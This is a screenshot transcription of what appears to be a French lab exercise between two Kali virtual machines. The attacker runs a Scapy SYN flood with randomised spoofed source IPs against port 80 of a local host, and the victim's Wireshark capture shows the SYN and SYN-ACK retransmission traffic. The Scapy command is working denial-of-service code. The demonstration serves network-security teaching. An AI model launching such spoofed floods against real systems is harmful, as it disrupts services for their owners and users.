 Kali attaquant [En fonction] - Oracle VM VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
2 qterminal enzar Capture en cours... 06:31 PM
Scapy v2.4.4
Fichier Actions Éditer Vue Aide
target prot opt source destination
DOCKER-ISOLATION-STAGE-2 all -- anywhere anywhere
RETURN all -- anywhere anywhere
Chain DOCKER-ISOLATION-STAGE-2 (1 references)
target prot opt source destination
DROP all -- anywhere anywhere
RETURN all -- anywhere anywhere
Chain DOCKER-USER (1 references)
target prot opt source destination
RETURN all -- anywhere anywhere
(enzar㉿kali)-[~]
$ sudo scapy -H
INFO: Can't import PyX. Won't be able to use psdump() or pdfdump().
Welcome to Scapy (2.4.4) using IPython 7.20.0
>>> p=IP(src=RandIP(),dst="192.168.4.34",id=1111)/TCP(sport=RandShort(),dport=80,seq=12345 ,ack=1000,window=1000,flag
...: s="S")/"SYN flooding"
>>> ans,unans=srloop(p,inter=0.01,timeout=5, count=20)
fail 1:
fail 1: IP / TCP 157.113.166.37:42184 > 192.168.4.34:http S / Raw
fail 1:
fail 1: IP / TCP 115.117.123.81:35113 > 192.168.4.34:http S / Raw
fail 1:
fail 1: IP / TCP 56.240.102.87:56434 > 192.168.4.34:http S / Raw
fail 1:
fail 1: IP / TCP 9.250.13.221:3849 > 192.168.4.34:http S / Raw
fail 1:
fail 1: IP / TCP 43.29.63.19:25643 > 192.168.4.34:http S / Raw
fail 1:
fail 1: IP / TCP 207.35.44.114:594 > 192.168.4.34:http S / Raw
fail 1:
fail 1: IP / TCP 49.89.113.203:3262 > 192.168.4.34:http S / Raw
fail 1:
fail 1: IP / TCP 230.34.160.94:55670 > 192.168.4.34:http S / Raw
fail 1:
fail 1: IP / TCP 81.198.102.225:17194 > 192.168.4.34:http S / Raw
fail 1:
fail 1: IP / TCP 202.25.187.63:34124 > 192.168.4.34:http S / Raw
Sent 20 packets, received 0 packets. 0.0% hits.
>>>
Kali victime [En fonction] - Oracle VM VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
enzar@kali: ~ enzar Capture en cours... 06:30 PM
Capture en cours de eth0
Fichier Editer Vue Aller Capture Analyser Statistiques Telephonie Wireless Outils Aide
Apply a display filter ... <Ctrl-/>
Time Source Destination Protocol Length Info
76 132.942961545 43.29.63.19 192.168.4.34 TCP 66 25643 → 80 [SYN] Seq=0 Win=1000 L
77 132.942997712 192.168.4.34 43.29.63.19 TCP 58 80 → 25643 [SYN, ACK] Seq=0 Ack=1
78 133.447394845 192.168.4.34 100.135.207.159 TCP 58 [TCP Retransmission] 80 → 2315 [S
79 133.959815494 192.168.4.34 43.29.63.19 TCP 58 [TCP Retransmission] 80 → 25643 [
80 134.727396385 192.168.4.34 115.117.123.81 TCP 58 [TCP Retransmission] 80 → 35113 [
81 135.239452984 192.168.4.34 26.205.126.176 TCP 58 [TCP Retransmission] 80 → 28455 [
82 135.975451204 192.168.4.34 43.29.63.19 TCP 58 [TCP Retransmission] 80 → 25643 [
83 137.908322045 128.175.164.71 192.168.4.34 TCP 66 26613 → 80 [SYN] Seq=0 Win=1000 L
84 137.908361976 192.168.4.34 128.175.164.71 TCP 58 80 → 26613 [SYN, ACK] Seq=0 Ack=1
85 138.311945286 192.168.4.34 9.250.13.221 TCP 58 [TCP Retransmission] 80 → 3849 [S
86 138.919420644 192.168.4.34 128.175.164.71 TCP 58 [TCP Retransmission] 80 → 26613 [
87 139.592106306 192.168.4.34 22.244.222.41 TCP 58 [TCP Retransmission] 80 → 33129 [
88 140.103384405 192.168.4.34 43.29.63.19 TCP 58 [TCP Retransmission] 80 → 25643 [
89 140.935981783 192.168.4.34 128.175.164.71 TCP 58 [TCP Retransmission] 80 → 26613 [
90 142.875360739 207.35.44.114 192.168.4.34 TCP 66 594 → 80 [SYN] Seq=0 Win=1000 Len
91 142.875401031 192.168.4.34 207.35.44.114 TCP 58 80 → 594 [SYN, ACK] Seq=0 Ack=1 W
92 143.431750196 192.168.4.34 26.205.126.176 TCP 58 [TCP Retransmission] 80 → 28455 [
93 143.879831450 192.168.4.34 207.35.44.114 TCP 58 [TCP Retransmission] 80 → 594 [SY
94 144.456082444 192.168.4.34 56.240.102.87 TCP 58 [TCP Retransmission] 80 → 56434 [
95 144.967742302 192.168.4.34 128.175.164.71 TCP 58 [TCP Retransmission] 80 → 26613 [
96 145.895374043 192.168.4.34 207.35.44.114 TCP 58 [TCP Retransmission] 80 → 594 [SY
97 147.842065755 233.75.123.86 192.168.4.34 TCP 66 29899 → 80 [SYN] Seq=0 Win=1000 L
98 148.295861084 192.168.4.34 43.29.63.19 TCP 58 [TCP Retransmission] 80 → 25643 [
99 149.575456632 192.168.4.34 100.135.207.159 TCP 58 [TCP Retransmission] 80 → 2315 [S
00 150.087343064 192.168.4.34 207.35.44.114 TCP 58 [TCP Retransmission] 80 → 594 [SY
01 152.808335060 49.89.113.203 192.168.4.34 TCP 66 3262 → 80 [SYN] Seq=0 Win=1000 Le
Frame 147: 58 bytes on wire (464 bits), 58 bytes captured (464 bits) on interface eth0, id 0
0000 7c b7 33 b7 7a 07 08 00 27 44 be dc 08 00 45 00 |·3·z··· 'D····E·
0010 00 2c 00 00 40 00 40 06 f0 a8 c0 a8 04 22 ca 19 ·,··@·@· ·····"··
0020 bb 3f 00 50 85 4c d1 8c 64 c9 00 00 30 3a 60 12 ·?·P·L·· d···0:`·
0030 fa f0 4a 42 00 00 02 04 05 b4 ··JB···· ··